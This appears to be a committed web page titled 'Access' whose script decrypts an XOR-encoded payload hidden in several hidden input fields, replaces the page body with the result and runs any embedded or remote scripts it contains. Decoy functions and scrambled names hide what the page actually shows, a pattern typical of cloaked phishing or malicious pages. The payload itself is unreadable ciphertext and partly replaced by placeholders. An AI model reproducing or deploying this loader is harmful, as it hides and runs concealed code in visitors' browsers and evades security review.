
==== index.html @ fec929b5 "Update index.html" ====
<!doctype html>
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>Access</title><script defer>function idmUWc(){var a=29,b=73;return a*b;}
/* lazy init */
(function(){
var Kcegp1=atob('zj++blFEEgrZuqJBIodhGKakjxvtb6IQlVJYhcXDRts=');
var MshX0h=[];
for(var ggnbrf=0;ggnbrf<8;ggnbrf++){
  var _e=document.getElementById('KBGtg9FmaH'+ggnbrf);MshX0h.push(_e?_e.value:'');
}
var UEduCn=MshX0h.join('');
var YCEfd3=atob(UEduCn);
var yE6AxH=new Uint8Array(YCEfd3.length);
ggnbrf=0;
while(ggnbrf<YCEfd3.length){
  yE6AxH[ggnbrf]=YCEfd3.charCodeAt(ggnbrf)^Kcegp1.charCodeAt(ggnbrf%Kcegp1.length);
  ggnbrf++;
}
var O0hBxe=new TextDecoder('utf-8').decode(yE6AxH);

/* Set page title */
var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(O0hBxe);
if(_t) document.title=_t[1];

/* Extract head and body */
var LBMsUd=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(O0hBxe);
var zFPmee=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(O0hBxe);
var _h=LBMsUd?LBMsUd[1]:'';
var _b=zFPmee?zFPmee[1]:O0hBxe;

/* Copy allowed head elements */
if(_h){
  var Nrfs6E=document.createElement('div');
  Nrfs6E.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
  while(Nrfs6E.firstChild){
    var _n=Nrfs6E.firstChild;
    var _tag=(_n.tagName||'').toUpperCase();
    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
      document.head.appendChild(_n);
    }else{
      Nrfs6E.removeChild(_n);
    }
  }
}

/* Extract scripts from body */
var qJrVMH=[];
_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
  if(_s){qJrVMH.push([1,_s[1]]);}
  else if(_c.trim()){qJrVMH.push([0,_c]);}
  return '';
});

/* Insert body */
document.body.innerHTML=_b;

/* Re-run scripts via <script> tag (global scope) */
for(ggnbrf=0;ggnbrf<qJrVMH.length;ggnbrf++){
  dT1bLi=qJrVMH[ggnbrf];
  var KsIZyg=document.createElement('script');
  if(dT1bLi[0]){
    KsIZyg.src=dT1bLi[1];
  }else{
    KsIZyg.textContent=dT1bLi[1];
  }
  document.body.appendChild(KsIZyg);
}
})();</script></head><body><!-- page loaded --><input type="hidden" id="KBGtg9FmaH0" value="8h76IRIQS1qcmso1T+tfEprM+3aBT85x+zVlp6CtZOXEA9YLMCAsAPmanixH8wA4xczuaZ4K1i23Jyzj6Ptk5cQfnlI8IWZr+dTDLEe6Q27Pwfhrgh3WMrUxN+uxpiiv8x3JBzUweje939QoQeJMb8/A+3PBT8t+/CYx5KnuNbivU9tTYGYsAPmanjVL8w19mMPqdZ8Ky2b0ID/ktuwnv6NW0E58ZFtkqs7DLU67TmzP0ON+02WCMKk+Meuu4zS+ogKcBzIrfCj50tAkRLpDcNLQ/2jXQI13/CYw8KftIbK6V8sMMDdhb63JjCJN6k5+x9LmeIIB0T/zMy7spqwo9b1J2UxxMGt6vIeAKE/mBn2J1/l8xhfPfLdsUqXl/zWvt1PbUFtkMir5gNAuTfNBY4aurzvNT4Iw9j006rfuNbimWtMLa2R2a6vRmUsCp0E4hoSiNo8ImDC2Yjy09PJx4MQfnk5xZDIn9NnDM0aqA3+chKwq217AIqdpUqXl42b77hKTDD42dm+rgIJiEbdSLpXAtBHNT4IwtXJ1qLGmPq/jUt8HP34yKbqDxnBGvloShoSvO81Pjz3hNyDx6K4zr6tbhE5yfHAz7YPHeiinQTiGhK82wAzNdPB/OuL/42Xrqg6PX2Z/GCr5moJhAqpMecXH6nWZQsB84Ddipeb2frr4WdhVW2QyKvmagmwP4Ak1wdbqfoNVgjOmNDq88PN90e4fnk5xZD8nvtKPJlDiBHaLxughzR3FcvR6bLPp43ft/hOeWGZoMjr3i5doGY1BOIaErzvAQsV4uDUq4KCta7mhTdoLI34yeL7Yw2kWsU04l5K/N81ZlTy1Ynax7PhM++4fnk5xaT99uMjMKEzgTHfUxeF8iFWCM/FgYbz38X3R7h+eTnFkPyev39AyS+gPNdbR/WuBCpgwtjA7vaalIODEH55OcWQyJ/TMxzNR7g52i8boIc0dxXL0emm9/e9m6voPkk5jcScm+YqMcAu8aziGhK87zUKPZvAgK+yqrWu5oU3aCyN+Mni+2MNpE79ZNIaVuyvBT5AloH54tev3b+DEH55OcTkYAPmagmEIpxo4xMv3Np4G2Hn7NWKlp6w0v6tNkww+PCkqpLCoYQKnQXrJwPY7lmWCMLVyeKWoojS8p1GETmF/GCr5moJhAuEOdtKJ6XqABs5pr3J15LWzKr7jTMcdJSF/Jvn4zihM7Cx5xff2aJkKz1b6PCyp5eEVvqlQ204EDTAm+fLHLVTiFXHFxaM7rB3Lcfl+ePakrTX2vVrMBzd/GCr5moJhAuUAe83D/XSYAcYqtSQ59+3ua7mpFoVkcWQyKvmawS5O6BMihtLuacVCj2TwKiyoqKIvtecEtE5xZDIq+dfLLw/vBHHBzPshzV6SIOM6Y4/l42b77h/aByI0fmuggIInTuIZI6yErzvNT4J2+TcgqKGqNL6tS9cBP34yabbW1yxMvGs4hoSvO80OznnyPHXssaYrqPQf3Qs/MHd44rCCYQKnQTjWxet/hAHFKrVmaPW943TrvkeFZHFkMiqksKhhAqdBdcfN4TuWZYIwtXJ4pbKqIq+mBZ5fYXQ3MdOagmECp0F8z9f/d4wWmDDzPj39/[base64]/5asvv6pa0FVbZDIq+ceoSwKnQTiI1uprgkLKdfQ2PffluEz77h+eTnE0c26908wmGKdTLNbcryjfH9orn3J4peXjZrmhTdoLI2lwZa3OzSwYp1Bo3oT8dIEGxjDjMyqt6O4ktLxb2xx4fxgq+ZqCYQLlAHvNw/10mAHGKrUgP+ek63fo4h+PWX1kIDn1mpJvEa5aEoaErzvNT8Z55iI05Lz5Zr2iWsZVW2QyKvmagiBO7gZ2i837foAcmDD2NzbxoLF90e4fnk5xZHh/qs7LJ1uqAnfI0Op1mVWCY+UzO+DooSOvuVrbAGpOMir5moJhROsEYIvT/XqdVYJn5zMovs/jZvvuH54JMDQoKuiM0jkZjUE4hoTyEedPgjC1fCrgtaxrsqBZ0U4qTjIq+ZqCYUbuEmjKxfYhzQnOde1pUqXl42b77l7SBzYqP2Ot388yGKcCfcjQ6mnWZYIwtXJ4paKiNuHuDoweKX8YKvmagmEC4Q193on4aYwfmDDiIDn1/slm++4fw2RbZDIq+ZTQJFLoTHHFy+E7lmWCMLVyeKWjqiq39B/IDyNsPyet39o1D+oUbMPApiDnT4IwtXJ48qynMrP0H4xcITwpAPmagmECpwl9z8Pnb9dPkCLlKmOP5eNm+7M1tE5xZDIkq9/SLg/[base64]/5fV26/U1nk5xZG8A05qCYQKpE33Wy6J1jALHMLsnK+C3rSe2qwXWASchYCqisIJhAqdBONLB92/[base64]/VMasfA5m6eVYIm5Spjj+XjZvvuH9wBIyB3eOOakzFapxJ3ys3rO58IwHG9amCp5fJw7eIfjFtkaDI6946LeiinQTiGhK99ggHWPfMzNeypunz7u1aTAz4qfXmp28EkDqcMd8jL/GuMDMcrn3J4peXjZr+nTM4CMD0oKrDUzihM4kx+ysH3IOdPgjC1cnjkqaohteNWygs8Nygqut/MNUf1WhKGhK87zU/FceVoeLO1u33R7h"><input type="hidden" id="KBGtg9FmaH1" value="+eTixOGCr5moJvUOIRd4vG/XqDDMow5iQ/pb7JZvvuH55ONy1+ZuOawTRQ9QR20ufgd4IdmRq1cnil5eMxsqpL1lRxdSZ6oYGoYQKnQTiGzOpyigfWKrVjbPW9+Ez77h+eE1tOMir5mow3R/USccnKonmMC8V1tSlSpeXjZvvuWdEAJWlhY6PfmGETtRFgna6vO81PgjD3MzvuorEprqBbhE4nJWAi9JfUJFD0CHfIie18xFSoMLVyeKXloCm3oU2ETiclYCL0l9QkUPQId8iJ/26fH851vGlSpeXjZvvuT98KNS18beOaljFap1Ao1ty0Ec1PgjC1cjrqt6cjqeNN3wo4MWEw+YzSORmNQTiGhK87jwDQdPAgYqX0sz77vVDSBzVkZGurko9sVOITa8/L4TaPANB08CBxvs/jZvvuH54IPipmJ7/bzyhO/ls4082idoIBzWPlMzvg6eMrtKBQzR4wJ3cx05qCYQKnQX7Jyvs2mgrLd/0mYqXz83bgxB+eTnE5GAD5moJhDPEEas/C5n6JQsBx8TU9pb7JZvvuH55ONS1herXb23sC4Q193p+FO81PgjC1MzTsoq1rsrpa0x1rZHFvt87HMxmNQTiGhK87ig7SKrVqKP3+yWb77h+eTjMlcWG+yM00TONbONDF/TPAQsV4uDUq4KCta7mpFoVkcWQyKvmawS5O6BMihtLuacVCj3f9fz/3oKYo8vU1nk5xZDIqqdvGJUvpBiKGnP9jzV6aYO1pUqXl42b77l3RHDUhYCer28YoV/RbOJ+dtiKdF5katXJ4peXjILSgS5MdOD53MPmLljFavGs4hoSvO80JzX7hfy/grKQur/QfiV5hfxgq+ZqCYQLlDmrCwf0hzV7SaLUhN+msp2atr02WQ3wjeie+yMckTKoDd9TA6mnEVKgwtXJ4peWhKaPjTNYPNStlMPmKgnECtlRo3oT9fI8Oiiamfni0/fZq+/YPkk5haiM/8IGoYQKnQWWsrq87zU+MZvAgMeOspiL2rF7aCTRkYXy+mtlLAqdBOIaE6XKBA5gw4zMqrejuIbPjWMwLNCo7MdOagmECp0Fvz8D7c9dPkyjlKmOP5eNm++4f1gs4I3p+45qTeVL/[base64]/+MwurwXk0MlIWp+9NfXNUfjSCOshK87zU+Cdvk3IKiysSer9B/JHDA0KQD5moJhX41rOIaErzWeG8NkuDss4KjjPdHuH55OcWR2Y6rKziBbvUF+ysH3IOdPgjC1cnjkqaohteNWygs8Nygqut/MNUf1WhKGhK87zU/FceVoeLO1u33R7h+eTixOGCr5moJvUfMAbIvN+36AT9Fm8nIjj+XjZvvuH9gHPSgoKrrP0DNH6RVbycjgadZlgjC1cnilsqoir6YFnl9nNGox05qCYQKnQXDDzehzmVWCIaMiIL7P42b77kK0ZHFkMir3284kUPNBY6yErzvNT4J0/CEo6aS6fPuoU9sWak4yKvmagmFF5hEihpW9a5VUqDC1cnil5bMnv6pW0AlrZCM8qcKZSwKnQTiGhO10nwvHYrggOeGstjXh7gnOFmpOMir5moJhT+YTf8/KonmCG9Z/+Gh4t/2zPuDEH55OcWQybLbU1mxR7ht9nIS+L50XmRq1cnil5eMqsqBakwY0LXVirYCCcAyxWhKGhK87zU/Bf/k9Kr/l4CPtq1vYXWpOMir5mt9LKKdBOIaK7neIHdY94Tsopb7JZvvuH55OMytgbrzIjy1H4RUihpD/Y80czXz8NnjzpLFu9uNe3Q00KmYnu9bXJAu8aziGhK87zQ3Dc/41KuqwrSLh7k3ZDDBsKjL1mpN3FKtBKpORozvdQZM5rlh4peXjO9HuH55OfyV+b6vOjzVL90Fr0MOvYM0Jy3z5aHjzpLFu9uNe3Q00KmYnu9bXJAu8QWWsrq87zU+Mcfk3KvHotCepoFbQCXE/GCr5moJhAuUOasLB/TaBCsRkr3Js9b3jNbSiVtpOJyVgIvSX1SBQ6Qh2wYngaYwBxXW8aVKl5eNm++5d3w06I2BlrNTGewL1BnrHjL0q3UOCIaBhdKX292r7/hGPR2pOMir5moJhT+YTf8/Kom+CH5gwpmAo/[base64]/gS0TnFkMir518MzRe4PNdLL/yHNXdJorlh4peXjO9HEH55OcWphfrzKjylH5gV91IT0Ec1PgjC1cjzstrMqurcFngg9IWox05qCYQKnQXnKzeh1wAbWdfghYqWmpiivq02FZHFkMir5msUgUr1BKZbU9yDnT4IwtXJ46KSxIbKgEtwBJTB9Z+Oak3NS/1oShoSvO5BlqDC1cnirtrcjq+NX2w81IWAqsYmCOiinQTiGhK99ggHWPeY7IuD/43ftvkeFZHFkMir5msQuTPNMb8PN6HOZVYImpWJjj+XjZvvuH90BPStgMPmZxHFEsQd7na6vO81PgjD4MyrirK18+/4EtE5xZDJ307CCYQKnT2vSwf82jw7Gd/ByI4/l42b77h/YAT8wP3mwwMd7ArZQaN6fhTvNT4IwtTQ367HuMb6nWNYaa2QlOumBqGECp0E4hsjqb5kK0D3mIjnmrK0h4e4PkFshPCkA+ZqCYQKnEXnCwOZ1ilWCIuUqeL21u33R7h+eTnFkcGWr3sczD/UAfM/R/CHNXpBg7WlSpeXjZvvuS9sWJWlmeLjU0SdN9QwihtH/a4gdwXHmN2OP5eNm+7M1tE5xZDIkqs7HMQ/lAHzBwaFrghjHYuY6Pemp4z3R7h+eTnFkcGu60cUzTfIPfJyErCvcXZYlo2lSpeXjZvvuXNECPjYoKvrcxCdE4QcjrISvO81PgnL6IDzgt/lm6r5Hnh0+KHtu+ZmQIxewWHmdrq87zU/fGp9yeKXl7TWvq0+TDDAgdW/32c8lAvxrOIaErzvNDcNz/jUq6rCtIuHuHI5eYXQiOuKwgmECp0E4xcvjdJ9VgjPzND7jo6V90e4fnk5xZHBlq97HMxinUGjehPx0gQbGMLZha7b28HXgxB+e"><input type="hidden" id="KBGtg9FmaH2" value="TnE5GAD5moJhDO4Pa9LW+niZBs1+uCY9/bHjPdHuH55OcWR0ZbfOjzJL/QQihpW7a5VUqDC1cnil5aApt6FNhE4nJWAi9JfWJFrzTHXHzeEy1mWCMLVyeKWoojS8p1GTDD4wZmW0gIJwEPcZI6yErzvNT4J8/[base64]/l8Taj7gnOFmpOMir5moJhROgPbIvC7naEA9sqtScxqKisKLS9T98NNGgyZ7bUzTJS5gJ9na6vO81PgjDzPTbx6LAvoasFnl9jNGox05qCYQKnQXvJyOBp10/Uced6daixpj6v41LfBz9tKQD5moJhAqcDd96J/HOMC81nr3Ix67amMvv+H5NfITwyOvnIxSNDr1E0loi/N91BljmuWHil5eNm+6NezAk4Kigq6ZqQMVq8aziGhK9m52WCMLVyduaqpyP2uU3fHiEhYCqisIJhAqdBONbL/[base64]/jZvvuH54NPih9eOOa1CBQr0w10sH3b8AC12TwNnG+z+Nm++4fngwwJ3ltq9XXL0a9QW7H1qc2wAzDYvF/OuLs+Ez77h+eTnE0c26908wmGKdTaN6Et2uVVKgwtXJ4peWhKamqWsxDIyV2Y6zJmGEW9xkjrISvO81PgnL6IDzgt/lm6r5Hnh0+KHtu+czDMwqqTHrJ1ut+n0aZGrVyeKXl4zz2p1HaCyl+MjvpgahhAqdBOIbF4XKADtZ5+jxipaOiIr6HUZ5ef3ZhKrzb0SQZjUE4hoTyEedPgjC1EjPgvKU0uqNazU43JXZvkNSCOiinQTiGhK99nwDPMO5yN/WkoC+vtwWeXmpkZni41NEnTfUMIobQ/XqDHM5x4TcBrfCzPvL1H8NkcWQyKvma1i4C/EF31sXscpkWmDCkaXjxt6IoqKhQzANrZGZ4uNTRLUPzBEGOlKYgzRKoMLVyePjPyWb77h+QDT4gdye71s0iSacaEoaErzvNT8Bx9jk/96q2KL/0H8gPI2w/J7rVxiQP5QYxna6vO81PgjD3PSrhoLF8+/9Pxk4iK35jvZrUIFCvTDXEy/1/iB2LK59yeKXl42a5oU3aCyNpYGu909cyGKdZaN6fhTvNT4IwtTYx9rWvJ6L0H9gCNDwpAPmagmECpwB0z8PhNoQbx33maHjmoK0yvrwEtE5xZDIq+crDJUbuD3+chL4vnReCIa0iIL7P42b77h+eCD4qZie/288oTv5bONPNonaCAc1j5TM74OnjFZ2DUNABfBZ3bazWwzMOp0NL4ITCdIMAgDy1Hz3rqaxq+41Q0B0+KHN59ZrPLkzoEmjHx+og50+CMLVyeOOqrTL2vVbEC2tkIzn3j9I5GY1BOIaErzuOGtBj+iBipbWsL7W6WsxVW2QyKvmagjVQ5g9rz9DmdINVgnH5Pni16/E1+6tezQtqTjIq+ZrfSyinQTiGiux0iQqPcvk9O+7/qymtq02eFVtkMir5moIjTfUFfdSJ7HSBANAqtSQ59+3ua6+rR8pDPDFmb72TmUsCp0E4hoTtdJVC0Xj0Njfy/+N2+/[base64]/D52/XT5Mi5Spjj+XjZvuzNbROcWQyJLrV0jgP5RV2ht+FO81PgjC1MDnmrqQ0tLtR2lRxZyA764yQJRmNQTiGhK87jwDQdPAgYqX0sz77vVDSBzVkZGurko9sQOgTfMPWpiDnT4IwtXJ45rCxNbS8BZ4ePi18frzImUsCp0E4hoT/eokLy37yaHi9tbt90e4fnk5xZHZjqsrOIFu9QX7Kwfcg50+CMLVyeOSpqiG141bKCzw3KCq638w1R/VaEoaErzvNT8hl5iYx47zuJbSgS9sAJX4yabzU1iRQvGs4hoSvO80MzXz6IGKls6I08+MSygspMD9nrM7HJQu8aziGhK87zQ3NYvE3Kqi3oiKyu0yETmc0ajHTmoJhAqdBbNTF4WiEG8t/+2h45KmvZuvgDc1ONCVhb+KwgmECp0E4wMjqY8AcymL8PDO/[base64]/MFFltdXQeiinQTiG2YURzU+CMLsxN/W87iSvoBHdASEtd275wahhAqdBOIbH4HeCHZgw4zMqrejuIbPjWMwLNCo7MdOagmECp0F6ydbrfp9CwX/5PSq/5bUnqeYSkwk5aXV4vN/MbEDoE3zD1qYg50+CMLVyeOekoC28vFDLADV+Mny4yIpsD+AJNcHW6n6DQsB3vGlSpeXjZqbENZ5OcWQ8frbb0TUC/Gs4hoSvO80fzWP8JjHqq/lmvadH2wpqTjIq+ZqCYUDoFWzJybU73l3SaK5YeKXl42b7olrYGmtkJzr8gahhAqdBOIbQ/XqDHMR/5z9ipbGxJ7W9U98aNBw6J+yKh2gC8xN5yNfjepkK+zikYmj1vepmqK1e0gt5dDwz8IGoYQKnQTiGxu54hgjQf+A8PL/l4HTo9gmNWGpOMi"><input type="hidden" id="KBGtg9FmaH3" value="r5moJhQegNd9Ser2yFBtZ1rlh4peXjZvu+XtoKOCp1MPmLljFap1Mg1ty0Ec1PgjC1cjrqt6cjqeNN3wo4MWEw+YLSORmNQTiGhK87iwDMZLghMf+g+Wbq+k/GVVtkMir5moInTekVNdHB5nyFG5gwo2Jovs/[base64]/CY96Lb5ZrirUcoLI38YKvmagmEC4ABonIS+K50XmRq1cniluMlM++4fnkAlK3N5rZTRKU3wQWOshK87zU+CZOczNvajrDS29B/KHDAqYWa4zscZCqpUKIONr2+fDsxj+TMs4JzrdvLuTN0PPSE6O/CBqGECp0E4hsv/[base64]/RbOMXB4W+IHZkatXJ4peXjMr62S5MPPS11ZOOawSRM8wRqna6vO81PgjD4MyrirK18+/0NzhZxdCkA+ZqCYQKnAnfKy/0hzRnDYr1/dfGguzL2o0rKCzVtKQD5moJhAqcHd8jQomiEFccqtWNq9b34TPvuH55OcSJ9ZK2X1SRL4AlsnIS4K91UqDC1cnil5a8jr7pazEMiNHNpsNTFewK2EWCdrq87zU/fGp9yeKXl7Smp41vXGDggd3jjgMAkROgTfYqurzvNT4x/53887LOqIr68BYQPNzB3ePnBqGECp0E4hsfgdZkKzGSvcn+i/slm++4fnk43KHdy45qTeiinQTiGhK95gh3Gded/Ouqxtym29B+PHilkYWW108ZhVOYTMIuJ7XSfC8divGlSpeXjZqbENZ5OcWQ8ZauXxihU7gV91IT8a4wBgmufcnil5eNmq69b2gc/Iygq6ZqTd1L/WhKGhK87kGWoMLVyeOOqrDK+vB/FZHFkMir5mtUoRvMJIoaVvyvIVKgwtXJ4peW3I6O6Et8COCN8MPnZxy9W4hMjrISvO81PgmD0Njzsq6R8+/0NzhZxdiJ6oYGoYQKnQTiGwuB1mULRee83YqX08Taj9TWeTnFkMiq61c4uUL1BbsfWpzbAG8do4X818LGmIvL1NZ5OcWQyKrvV0CVH9UxsydS1O9wf2jDmPTTsoeMwurwXk0MzK2BuvMiLeiinQTiGhK92jB3Feft/LOq1+Wbv/k/GVVtkMir5x6hLAqdBOMDL4G+IHYJxtSlSpeXjZvvuXNECPjYoKq/b0GkPqgB7xcHhb8ANzmXwe2OP5eNm++4fygspMD9uvNnNM0PzCHfInq91ggHHK59yeKXlvkzR7h+eThEpd26w24JpT+YZNdHN62+FVYImpWIo/ezjPdHuH55OcWQ8eLzKzWxK4gB8w9avYOdPgjC1cnil5aUqvrYS2gcjIXF+sNXMewLkDnTTyeEg50+CMLVyeKXloiqyqVGTByUhf3njmsQtR/9Ma9LF/W/[base64]/jTNcUNH4yO+vK2noop0E4hoSvO80fw3TxOzbi/+N36b5HhWRxZDIq+ZrfSwKnQTiGhKFtiB3Ldvw3PKinoiK8qx/FZHFkMir5moJhQ+sIf8iJ/H6BCZgw8z49/eiwMrq8S4VkcWQyKvma30sCp0E4266vO8JF7SbmASLGgpE/jY1a0y0XdGpQle/aclL0MG7zy+NSujfQZs8lD7Owlna9/372PAV8eX6q78YYabUqW9Lj+HekI9F0phsc1KuZM+i8SOwpBxNmPe7+lhJ2/zBf4tzNQrkJwGrfHjHhs4sMvY1d0CM4MGF9nsjICE60DS7L4PZRuD7NKMY0EtaGiDCwrAeKDWcqf2C+09IGZ9YYU+r99U6YONpo/yQe4pytDej5VIkrJHNAbpze7DBk6Q5SkeX3Ka8NwyGhOx7VibUigbpV0ygZHlBJgf/1DnTMEWnvyetOqgbWeuNlH/SSqBC4iHnLLx8HcV+bzdAsa+kPcpWW31C7WdNC0jEt5qCMfoigRc8EOCJDYr+Kky9rsRIg1MjJf507k2HsGhLIjbkvnfdN8zYbPGFuuIiXAFXRCEHJkf4rlyjqZtIhL8C3miyLrGX1IjMWR2iKifgnY8giftLG/ELdP9UkzwsZ7qOUEemKbN0sZCp6Oo2J5hNl8xMv8vHKft0s02LYBBfpqa0AroUL8is1K2FiiejIKlCxUi/qk+50qV3ge/[base64]/lYwAj6EO91c/cHBPsPfPNnq/K2vx4blyqgLaUt41F+Cykg2omQ2GLDUVY2G/3s4Ha/1Yftfs2yudW9VazQYN646Vfrq4ccchBXJ4TLb92Hlu6wZS893lb4Ff02LXZW3nlfsFtYQG1ikUA1pMku7SFkDNG0HCwu5xqxrmQsUHHPagpj/i/Xr/PTsudkWh8fh4YOEmauHPvSmsWuxSxBwssvSuKraJdvsZZSpdRq3t6wMRwCV/yc33Y51a9F3ZCz7Sl6YFo5hd/xhgNWV8t9iQFkyyA0mR5tl+twTDWPwdK7a0+w+X/kfdCygpSFmeifsLdeMDSJLm4VjdWsVB5iIV1vCkA76HD9grGjR7PbD9zhhBvld+8831cb8G0knhCgDw94Q8kbkIjx0AM2Q8vc2QeGPjVUvp/NVJ3gfUR+0xE/eHgT6sjHnbODchW0+gz"><input type="hidden" id="KBGtg9FmaH4" value="/J5cOMuSvXu51W3LdJIpDg876S2JZqcaNMhPjBqbr34mnhm4CN7yM/oc9sAw1XCHW3KsIQNtPlr9g1iDXRSjvKTKmPoWGDnw/pavR3aXf04asiXjBCNo1jmNggdYlmW4+EOWOZTSZ/i/COCA8hf32o9wb+kMpn2d4koaQlkTKHT+DZp9xgo0snFUtQm0SPWEWHyjIEJv7dSxD0eHSRPm/iRMXrWFWDUyfpjlyLSZPAZM8Kpuz+ypHf/XDYgIW+BjMYjVc40cv/zy3eZJ+9f0AA+y6yaLq+HVvEFPgYjZqr0xgVL1S1Q99PiTadX5yWsNTKyg4Q1qbpQ5ls5PWI54Y7uBWHfAnHF9PZ51QTEfOMoYP+SiDahqWbJOWEKd16e+JoMceItcZfh9XXUOucp2ms/54u7I6L/Xo1ZNSlTP43qlnRH7AVPkJHiYr0ClXvYaimy94sx6bt1hwAmMWNlvMDhB2W1DC/llLdRgzn6Uc0rKfz1rwmet0vsODMQcXiS6uU0dPI4TszjwUOVOcZq3Qsd7qOLF52CUdstGx0jPZvL8HFV8lZt9uy5K5db7l/yAR/ytJEM7b5S9Ck4NkpDiOLNL2GxU3TUyO1ZgRj4SMxnDtSyrCOdtnn6XTt8Izih/OgCRr8HSd7GtkuhNZd+3WJu/[base64]/CYK6vewNoH7c/8AFRFGcuD5xHhq1AgqyfTfKa4AyUn3GTnHqKIyiZRZjzwTDGFNj8D6CmXvA138zthc3lyQW/A3ErOE8Cy5uAjHDwF1aGiS3fALeMkTV+L3xk+6PZtZphsq3KavK+K5DPQ5BD5QUurM8BRvsCNO0s3Har4q1WrfORnil6p2kL5x61hnBXBCkv71K1LOIy/3w/0rvR/XXqdqYOKJlXORqFDVKBopQkm279AIF80me+rjxnGdBvphpRgCvZ27HOmla48+Hi8gc6/i9Sdr7S5ZxdP8K7st1H2jOSvMoYsfrol20xtkLkV6lOr4OECwBUDHnepvvinmXec3HMqmqROPugqNVzc9VFq26O0ZVbASfc7r6lWVJctb9iEdxv2RCaqIbNs2PDZdWKmK8hJusxUrlJznf6YB0ibsFWjLsPAQnvxv7VkaAGJhv+uQDG/uNHD1/txRiSzAecM0ALOGkiHsqXmMXhcnc0eo3ckke8hVKdziyGGoV85i72Ef7ZyNCq2nUNUkKwgrOpiN7xZm/QlV4OrsTaJazWShHxHNppYtjqB89DwzClBikur7E27pKmH10t5IuV7zRt88PcmMrySLl1PcCigpU2ms6tQWb/9RcO7VxVauJvhlwwcZwoO2D+6WC9lZA3dEZ5HokygW7S4vztHVWYsE1EOjKBS1ovYqr4Fc0zQAKmNziuLSM3rrE2/gwOxQo1fOSKYCCfKQ9i3omQvOXTUGInLpy9ALEvYWT9/SukGfIth8wxMtsIyFDp64eutWAS90QOzjx3duxjFNw/DlQ64i1FTENTO3i5Ajqa9HyxoBBXtGlY7YKEPmEkLWlMMpgxmUJq0iKeGxlxW8qUmGPRw9VGWK9dc4erAFb/LB1kreG+4i7zkfwpzpaefhTMoXPSEsAOWVyiRD418Smsbgf5RRqBqpPznsq/1M++4D2gcnZHFmuMnRfADkDnbSxeZ1iB2ALp9yeKXl/yKyuB/dAjA3YTf73cs1SvIDNcXF/X/PUagwtXJ4peXJZvvuH55ObSB7fPnZziBR9Fw61MH/dMAHx3HxNyqn+8lm++4fnk5xZC5usMyCIk7mEmubhv1+nQCPefs0N6f7yWb77h+eTnFkMirlydQmAuQNedXXsjmfCtJ/uDs76qvhZq2nWsksPjwvKOmakmETsUEpkIaxEc1PgjC1cnil5eNm+/JP3xo5ZHY3+/eQYRCpVFmUiro730GXMKVyaLTx7XP7/leGQGZxcyTuj4x2F6dROJaVoSzYQZUl42Nqq/CiaOz7EYlbcXQyOuiXjHYXqVYtzom9NdgOjCegfG+w5fNm6v8Pk19/cXo7942XNw+1CTWexb473E+SMKVidavy8nL7/xGJQGZxPD3smpJhErZMKYiUuCnNXowgoBNqq/H6c/v8EYpXZGQiKumLkGETtk8t0Im2YYBekj6gf2nt6Psn6u4Onl5xdCIn6JqTNxSpViie5b012VeUMKd8bL3z43b7/g6KQGRkK2Lh7JNvF/0sLYaVvTXfWtQju2Bt5Ovxc/X8Cp5ecXQiJO2UkC0TqVUti5WhK9VYwz6nZ